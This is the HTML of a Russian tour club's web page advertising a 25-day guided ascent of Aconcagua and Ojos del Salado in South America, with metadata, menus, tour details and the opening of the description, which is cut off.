

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mwtravel.ru/travel-all/ascent-aconcagua/?tab=tour_payment
body_size: 18744
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <link rel="shortcut icon" href="/wp-content/uploads/2018/01/favicon.png" type="image/png">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="yandex-verification" content="15d11d1d9149da24" />
    <meta name="verify-admitad" content="7865780a98" />
    <meta name="facebook-domain-verification" content="ps8ym3ajafvd626agnfahuerp0mcnx" />
    <!-- WP_HEAD_START -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Восхождение на Аконкагуа и Охос дель Саладо за одну программу!</title>
	<meta name="description" content="Восхождение на Аконкагуа и Охос дель Саладо - 2 высочайшие вершины Южной Америки за 25 дней. Продуманная программа и опытный гид с турклубом My Way." />
	<link rel="canonical" href="https://mwtravel.ru/travel-all/ascent-aconcagua/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Восхождение на Аконкагуа и Охос дель Саладо за одну программу!" />
	<meta property="og:description" content="Восхождение на Аконкагуа и Охос дель Саладо - 2 высочайшие вершины Южной Америки за 25 дней. Продуманная программа и опытный гид с турклубом My Way." />
	<meta property="og:url" content="https://mwtravel.ru/travel-all/ascent-aconcagua/" />
	<meta property="og:site_name" content="Турклуб &quot;My way&quot;" />
	<meta property="article:modified_time" content="2023-04-24T18:52:31+00:00" />
	<meta property="og:image" content="https://mwtravel.ru/wp-content/uploads/2019/09/shapka-Ako.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mwtravel.ru/travel-all/ascent-aconcagua/","url":"https://mwtravel.ru/travel-all/ascent-aconcagua/","name":"Восхождение на Аконкагуа и Охос дель Саладо за одну программу!","isPartOf":{"@id":"https://mwtravel.ru/#website"},"primaryImageOfPage":{"@id":"https://mwtravel.ru/travel-all/ascent-aconcagua/#primaryimage"},"image":{"@id":"https://mwtravel.ru/travel-all/ascent-aconcagua/#primaryimage"},"thumbnailUrl":"https://mwtravel.ru/wp-content/uploads/2019/09/shapka-Ako.jpg","datePublished":"2019-09-30T10:45:18+00:00","dateModified":"2023-04-24T18:52:31+00:00","description":"Восхождение на Аконкагуа и Охос дель Саладо - 2 высочайшие вершины Южной Америки за 25 дней. Продуманная программа и опытный гид с турклубом My Way.","breadcrumb":{"@id":"https://mwtravel.ru/travel-all/ascent-aconcagua/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mwtravel.ru/travel-all/ascent-aconcagua/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mwtravel.ru/travel-all/ascent-aconcagua/#primaryimage","url":"https://mwtravel.ru/wp-content/uploads/2019/09/shapka-Ako.jpg","contentUrl":"https://mwtravel.ru/wp-content/uploads/2019/09/shapka-Ako.jpg","width":"1920","height":"1080","caption":"Восхождение на Аконкагуа"},{"@type":"BreadcrumbList","@id":"https://mwtravel.ru/travel-all/ascent-aconcagua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mwtravel.ru/"},{"@type":"ListItem","position":2,"name":"Восхождение на Аконкагуа и Охос дель Саладо"}]},{"@type":"WebSite","@id":"https://mwtravel.ru/#website","url":"https://mwtravel.ru/","name":"Турклуб &quot;My way&quot;","description":"Туристический клуб My Way - активный отдых и туризм, пешие походы по России и миру в 2017 году. Мы занимаемся путешествиями профессионально. Наша команда - это альпинисты, скалолазы и путешественники.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mwtravel.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='main-css' href='https://mwtravel.ru/wp-content/themes/mwtravel-clean/assets/styles/main.css?ver=1.2.9' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mwtravel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mwtravel.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='shortlink' href='https://mwtravel.ru/?p=4769' />
       <!-- WP_HEAD_END -->
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Marquiz script start -->
    <script src="//script.marquiz.ru/v1.js" type="application/javascript"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            Marquiz.init({
                id: '5c30602c5c1576004cb81440',
                autoOpen: false,
                autoOpenFreq: 'once',
                openOnExit: false
            });
        });
    </script>
    <!-- Marquiz script end -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PQM44T4');</script>
    <!-- End Google Tag Manager -->
<script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Product",
        "name" : "Восхождение на Аконкагуа и Охос дель Саладо",
        "image" : "https://mwtravel.ru/wp-content/uploads/2019/09/shapka-Ako.jpg",
        "description" : "Восхождение на Аконкагуа (6960 метров), высочайшую вершину Мира за пределами Азии, Южной Америки, южного и западного полушарий. По одной из версий название обозначает «Каменный страж». Наше восхождение проходит по технически несложному маршруту Normal Route через долину Horcones.
Входит в список «7 вершин» &#8212; поэтому это отличный вариант для выполнения программы 7 вершин, обычно это третья гора из списка наших участников после Эльбруса и Килиманджаро.
Также в рамках данной программы мы решили совместить 2 восхождения &#8212; не только на Аконкагуа, но и на Охос дель Саладо (6893 м). Это высочайший вулкан на Земле, который ранее был святой горой инков, а теперь считается потухшим, хотя в 20 веке несколько раз проявлял небольшую активность. Восхождение на Охос дель Саладо очень простое по своей логистике &#8212; до высоты 5200 м можно проехать на внедорожном транспорте, что дает возможность акклиматизироваться радиальными выходами налегке. А к восхождению на Аконкагуа группа будет отлично акклиматизирована.
В итоге вы можете с небольшой разницей во времени и за невысокую стоимость сходить сразу на две очень интересные высочайшие горы Южной Америки!
",
        "url" : "https://mwtravel.ru/travel-all/ascent-aconcagua/",
        "offers" : {
            "@type" : "Offer",
            "price" : "3200 $"
        }
    }
</script>
</head>
<body class="tour-template-default single single-tour postid-4769">
<header>
    <div class="header-container d-none d-sm-block">
    <a href="/" title="Турклуб &quot;My way&quot;" rel="home">
        <img class="site-logo" src="/wp-content/uploads/2018/01/logo_MyWay.png" alt="Турклуб &quot;My way&quot;">
    </a>
    <div class="phones">
        <p>+7 (499) 403-33-98</p>
        <a href="javascript:;" data-fancybox data-src="#order_call_popup" class="order-call d-none d-lg-block" >Заказать звонок</a>
    </div>
    <div class="soc-links">
        <a href="https://t.me/myway_travelclub" class="fab fa-telegram-plane" rel="nofollow" target="_blank"></a>
        <a href="javascript:;" data-fancybox data-src="#order_call_popup" class="fa fa-phone d-inline-block d-lg-none order-call"></a>
    </div>
    <div class="clearfix"></div>
</div>
<nav class="navigation">
    <div class="navigation-inner">
        <a href="/" title="Турклуб &quot;My way&quot;" rel="home">
            <img class="small-site-logo" src="/wp-content/themes/mwtravel-clean/assets/images/small-logo.png" alt="Турклуб &quot;My way&quot;">
        </a>
        <div class="time d-none d-lg-block">с 10:00 до 19:00 по МСК</div>
        <button class="menu-toggle d-block d-lg-none fas fa-bars" aria-controls="main-menu" aria-expanded="false"></button>
        <div id="main-menu" class="d-none d-lg-block">
            <ul id="menu-glavnoe-menju" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://mwtravel.ru/travel-all/">Выбрать тур</a></li>
<li id="menu-item-7883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7883"><a href="#0">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-7886" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7886"><a href="https://mwtravel.ru/region/kamchatka-travel/">Камчатка</a></li>
	<li id="menu-item-7891" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7891"><a href="https://mwtravel.ru/region/tours-kola-peninsula/">Кольский</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7893"><a href="https://mwtravel.ru/region/sahalin-i-kurily/">Сахалин и Курилы</a></li>
	<li id="menu-item-7887" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7887"><a href="https://mwtravel.ru/region/caucasus-hiking-tour/">Кавказ</a></li>
	<li id="menu-item-7885" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7885"><a href="https://mwtravel.ru/region/baikal-travel/">Байкал</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region current-tour-ancestor current-menu-parent current-tour-parent menu-item-7892"><a href="https://mwtravel.ru/region/juzhnaja-amerika/">Южная Америка</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7890"><a href="https://mwtravel.ru/region/arktika/">Арктика</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7894"><a href="https://mwtravel.ru/region/nepal-trekking-travel/">Непал</a></li>
	<li id="menu-item-7888" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-7888"><a href="https://mwtravel.ru/region/turkey-hiking-treking/">Турция</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-taxonomy menu-item-object-tour_region menu-item-10325"><a href="https://mwtravel.ru/region/africa-tour-ascent-hiking/">Африка</a></li>
</ul>
</li>
<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7876"><a href="#0">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://mwtravel.ru/our-team-myway/">О нас</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://mwtravel.ru/contacts/">Контакты</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://mwtravel.ru/action-discount/">Скидки</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://mwtravel.ru/gift-certificate/">Подарочный сертификат</a></li>
	<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://mwtravel.ru/insurance/">Страховка для путешествия</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://mwtravel.ru/reviews/">Отзывы</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4193"><a href="#0">Блог</a>
<ul class="sub-menu">
	<li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://mwtravel.ru/category/blog/about-equipment/">О cнаряжении</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3110"><a href="https://mwtravel.ru/category/blog/reports-about-travel/">Отчеты о путешествиях</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://mwtravel.ru/category/blog/our-regions/">Куда поехать путешествовать</a></li>
	<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="https://mwtravel.ru/category/blog/useful-advice/">Полезные советы</a></li>
</ul>
</li>
</ul>            <div class="mobile-info d-block d-lg-none text-center">
                <a href="tel:+7(499)403-33-98"><i class="fa fa-phone"></i> +7 (499) 403-33-98</a>
                <a href="javascript:;" data-fancybox data-src="#order_call_popup" class="order-call" >Заказать звонок</a>
                <div class="soc-links">
                    <a href="https://vk.com/myway_travel" class="fab fa-vk" rel="nofollow" target="_blank"></a>
                    <a href="https://t.me/myway_travelclub" class="fab fa-telegram-plane" rel="nofollow" target="_blank"></a>
                </div>
            </div>
        </div>
    </div>
</nav>
            <div id="image-post-4769" class="header-image" style="background-image: url(https://mwtravel.ru/wp-content/uploads/2019/09/shapka-Ako.jpg)">
            <div class="vertical-center">
                <div class="inner grid-container container">
                    <h1>Восхождение на Аконкагуа и Охос дель Саладо</h1>
                </div>
            </div>
        </div>
    </header>    <main class="grid-container container">
        <div class="tour-filters mt-2">
                <div class="tour_mobile d-block d-md-none">
        <div class="label"><p><span class="txt">Другие регионы</span></p></div>
        <div class="list" style='display:none;'>
            <div><a href="https://mwtravel.ru/region/kamchatka-travel/"><span class="tg-filter-name">Камчатка</span></a></div><div><a href="https://mwtravel.ru/region/tours-kola-peninsula/"><span class="tg-filter-name">Кольский</span></a></div><div><a href="https://mwtravel.ru/region/sahalin-i-kurily/"><span class="tg-filter-name">Сахалин и Курилы</span></a></div><div><a href="https://mwtravel.ru/region/caucasus-hiking-tour/"><span class="tg-filter-name">Кавказ</span></a></div><div><a href="https://mwtravel.ru/region/baikal-travel/"><span class="tg-filter-name">Байкал</span></a></div><div><a href="https://mwtravel.ru/region/juzhnaja-amerika/"><span class="tg-filter-name">Южная Америка</span></a></div><div><a href="https://mwtravel.ru/region/arktika/"><span class="tg-filter-name">Арктика</span></a></div><div><a href="https://mwtravel.ru/region/nepal-trekking-travel/"><span class="tg-filter-name">Непал</span></a></div><div><a href="https://mwtravel.ru/region/africa-tour-ascent-hiking/"><span class="tg-filter-name">Африка</span></a></div><div><a href="https://mwtravel.ru/region/turkey-hiking-treking/"><span class="tg-filter-name">Турция</span></a></div><div><a href="https://mwtravel.ru/region/far-east/"><span class="tg-filter-name">Дальний Восток</span></a></div>        </div>
    </div>

    <div id="tour_region" class="d-none d-md-block">
        <div><a href="https://mwtravel.ru/region/kamchatka-travel/"><span class="tg-filter-name">Камчатка</span></a></div><div><a href="https://mwtravel.ru/region/tours-kola-peninsula/"><span class="tg-filter-name">Кольский</span></a></div><div><a href="https://mwtravel.ru/region/sahalin-i-kurily/"><span class="tg-filter-name">Сахалин и Курилы</span></a></div><div><a href="https://mwtravel.ru/region/caucasus-hiking-tour/"><span class="tg-filter-name">Кавказ</span></a></div><div><a href="https://mwtravel.ru/region/baikal-travel/"><span class="tg-filter-name">Байкал</span></a></div><div><a href="https://mwtravel.ru/region/juzhnaja-amerika/"><span class="tg-filter-name">Южная Америка</span></a></div><div><a href="https://mwtravel.ru/region/arktika/"><span class="tg-filter-name">Арктика</span></a></div><div><a href="https://mwtravel.ru/region/nepal-trekking-travel/"><span class="tg-filter-name">Непал</span></a></div><div><a href="https://mwtravel.ru/region/africa-tour-ascent-hiking/"><span class="tg-filter-name">Африка</span></a></div><div><a href="https://mwtravel.ru/region/turkey-hiking-treking/"><span class="tg-filter-name">Турция</span></a></div><div><a href="https://mwtravel.ru/region/far-east/"><span class="tg-filter-name">Дальний Восток</span></a></div>    </div>
            </div>
                <div class="row">
            <div class="col-12 breadcrumbs">
                <a href="/">Главная</a> >
                <a href="/travel-all">Все туры</a>
                                    >
                    <a href="/region/juzhnaja-amerika">Южная Америка</a>
                            </div>
        </div>
                <div class="row">
            <div class="col-md-12">
                <div class="row justify-content-sm-between relative">
                    <div class="col-sm-6">
                        <div class="row">
                            <div class="col-sm">
                                <span class="tg-element-7">Сложность:</span>
                                <a href="/blog/how-choose-tour/" target="_blank" class="difficulty-link tg-item-meta-data" id="very_hard" >
                                    <span class="round"></span>
                                    <span class="round"></span>
                                    <span class="round"></span>
                                    <span class="round"></span>
                                    <span class="round"></span>
                                </a>
                            </div>
                            <div class="col-sm-12">
                                <b class="tg-element-10">Длительность:</b>
                                                                <span class="tg-item-meta-data tg-element-4">25 дней</span>
                            </div>
                            <div class="col-sm-12">
                                <b class="tg-element-10">Пешком:</b>
                                <span class="tg-item-meta-data tg-element-5">130 км</span>
                            </div>
                                                    </div>
                    </div>
                    <div class="col-sm-6">
                        <div class="row">
                            <div class="col-sm">
                                <div class="price_block_object">
                                    <div class="prices-list">
                                                                                                                        <div class="price-item i0 active">
                                            <div class="price_discount_block">
                                                                                            <div class="prices_object tab-link" data-target="#tour_payment">Узнать стоимость</div>
                                                                                                                                        </div>
                                        </div>
                                                                            </div>
                                    <div class="price-form">
                                                                                    <a href="/following_dates/?tour_id=4769" class="object_buttons_menu btn-tour mt-2">Узнать следующие даты</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                                    <div class="row justify-content-start single-date">
                        <div style="padding-right: 10px;">
                            <h2>Даты:</h2>
                        </div>
                        <div>
                            <h2>
                                <span class="nowrap">4 - 21 января</span> 2021                            </h2>
                        </div>
                    </div>
                                <div class="row">
                    <div id="tour_about" class="col-12">
                        <p><strong>Восхождение на Аконкагуа</strong> (6960 метров), высочайшую вершину Мира за пределами Азии, Южной Америки, южного и западного полушарий. По одной из версий название обозначает «Каменный страж». Наше восхождение проходит по технически несложному маршруту Normal Route через долину Horcones.<br />
